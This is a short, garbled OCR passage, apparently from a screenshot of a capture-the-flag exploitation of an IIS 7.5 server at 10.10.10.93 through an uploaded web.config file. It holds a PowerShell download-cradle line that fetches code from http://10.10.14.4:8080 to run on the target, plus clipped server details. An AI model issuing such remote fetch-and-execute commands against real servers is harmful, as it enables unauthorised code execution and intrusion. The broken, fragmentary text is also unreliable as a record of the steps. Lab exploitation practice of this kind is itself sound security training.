 re File Transfer
Connecting...
10.10.10.93/UploadedFiles/web.config
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter G
$I.downloadstring('http://10.10.14.4:8080/YeELAO'); Run
Y\IUSR10.10.10.93
ver's port:
ver's software:
ft-IIS/7.5
ver's software:
0.93